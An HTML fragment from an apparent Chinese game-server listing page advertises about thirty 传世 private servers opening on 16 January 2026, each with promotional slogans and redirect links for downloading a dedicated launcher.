<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">100%防盛大名扬传世(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色玩法、免费到顶、元神融合、自动回收、拾取-一切皆有可能</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">１.９海底仿盛大(有神)</a></dd><dd class="c2"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-全屏拾取-自动回收-回馈靠打-顶级全爆-人气火爆-绝对长久--</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003落霞神武-有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>- 复古神武-回馈可打-装备好打-极品+7-全新玩法-三职平衡-</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">-2003休闲神武首区-</a></dd><dd class="c2"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-简单而不简单.没有气氛组.人气火爆.公平公正.绝对长久--</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">武林蟠龙元神</a></dd><dd class="c2"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>打怪升级·全屏拾取·50永久别墅·免费回馈·三职平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古神武(怀旧金币)</a></dd><dd class="c2"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古·神武顶级·散人天堂·100顶赞无暗坑</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怒火血煞·新版首区</a></dd><dd class="c2"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业都牛逼　可白女票　无坑无低消　长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">宠物鉴定[重置版]</a></dd><dd class="c2"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典耐玩  拾取鉴定  特色玩法  充值乱爆</span><font color="blue">-推荐</font></dd><dd class="c6"><span>低消费大激情</span></dd><dd class="c7"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">（ 黑暗地狱 ）·圣天顶级</a></dd><dd class="c2"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>货币全出·散人打琻·到顶·三职业平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天罡血煞·三职业</a></dd><dd class="c2"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战士烈火带破杀　　法师狂龙带弹射　　　道士骷髅带烈火</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">心悦神武·梦回2003</a></dd><dd class="c2"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武无元神·无公主·无宝箱·一切即可爆出</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定神武</span></dd><dd class="c7"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">０３公益神武·怀旧金币版</a></dd><dd class="c2"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>七无附件　　纯粹复古感觉　　等级装备全靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无忧大陆·剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属剧情·轻松玩转6个大陆·各种剧情小说改编·活动奖励丰?</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">亮剑·超变</a></dd><dd class="c2"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·马年推荐　·　激情不断　·　活动不断　·　BOSS不停·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>新开超变</span></dd><dd class="c7"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y15.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">螺蛳粉·无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://y15.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　从小立志仗天涯　·　谁知我是路人甲·　不如回家当大侠　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y15.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y10.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">前途神武(特色)</a></dd><dd class="c2"><a href="/go.html?u=http://y10.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·上线全自动·BOSS打不完·活动打不停·欢迎老骨灰·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y10.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">缘梦神武·独家首区</a></dd><dd class="c2"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６新版本·市面独此一家·原汁原味·三职平衡·再忆少年时</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御风鉴定(首区)铭文三职</a></dd><dd class="c2"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６独家打造·铭文鉴定·鉴定一件就起飞·激情无限·活动无</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">暴雪五职(首区)独家新版</a></dd><dd class="c2"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>全新独家·特色五职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变五职</span></dd><dd class="c7"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战龙铁血·仿官带元神</a></dd><dd class="c2"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家仿官铁血·全网首发·全屏拾取·自动回收·自动存仓·耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家铁血</span></dd><dd class="c7"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z11.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">武神超变·２０２６泄密版</a></dd><dd class="c2"><a href="/go.html?u=http://z11.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>--简单粗暴·BUFF鉴定·自动换装·全屏拾取·上线就是送·PK永无</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家超变</span></dd><dd class="c7"><a href="/go.html?u=http://z11.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">乾坤快刀·独家特色</a></dd><dd class="c2"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>攻速快刀·全部靠打·自动挂机·简单粗暴·耐玩长久</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失特色</span></dd><dd class="c7"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２０２５·三国剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三国剧情·十步杀一人·活动多样·全屏拾取··三国群雄等你来战</span><font color="blue">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y12.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑舞九仙·专属</a></dd><dd class="c2"><a href="/go.html?u=http://y12.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·专属装备·　　·百件首爆·　　·活动不断·　　·一切靠打·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日迷失</span></dd><dd class="c7"><a href="/go.html?u=http://y12.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州·血煞</a></dd><dd class="c2"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·特色自编　·　三职平衡　·　长久耐玩　·　送全自动·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>血煞、独家</span></dd><dd class="c7"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">03怀旧神武</a></dd><dd class="c2"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·回馈可打　·　装备保值　·　长久耐玩　·　原始怀旧·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古、特色</span></dd><dd class="c7"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天影十三刀</a></dd><dd class="c2"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　并不是我老了　·　就拿不动刀了　·　有种来碰一碰　·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>新开，超变</span></dd><dd class="c7"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">落霞传说(首区)宠物鉴定</a></dd><dd class="c2"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·道士14只狗·自动挂机·宝宝切割·群体技能·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>宠物鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z07.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">冰河六职　╲　独家首发</a></dd><dd class="c2"><a href="/go.html?u=http://z07.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>全新独家·特色六职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变六职</span></dd><dd class="c7"><a href="/go.html?u=http://z07.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑圣超变(首１区)超爽耐玩</a></dd><dd class="c2"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６简单·１区·回馈无限打·亿万超变PK爽·前１０名赠送别</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家超变超爽</span></dd><dd class="c7"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天魔微变·２０２５火爆版</a></dd><dd class="c2"><a href="/go.html?u=http://z01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２５最火爆微变·上线自动回收·全屏拾取·简单粗暴·内容丰</span><font color="blue">-推荐</font></dd><dd class="c6"><span>微变自编</span></dd><dd class="c7"><a href="/go.html?u=http://z01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">起源血煞　·　(宠物为王)</a></dd><dd class="c2"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·战士３条狗·法师８条狗·道士１２条狗·全屏</span><font color="blue">-推荐</font></dd><dd class="c6"><span>血煞宠物版</span></dd><dd class="c7"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">问剑江湖·独家打造</a></dd><dd class="c2"><a href="/go.html?u=http://z17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６泄密版·特色攻速·自动回收·活动全天·独家原创·长久</span><font color="blue">-推荐</font></dd><dd class="c6"><span>无限刀独家</span></dd><dd class="c7"><a href="/go.html?u=http://z17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d14.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">狂刀超变(攻速版)</a></dd><dd class="c2"><a href="/go.html?u=http://d14.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>在好的广告词，还不如进游戏看看，</span><font color="blue">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d14.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
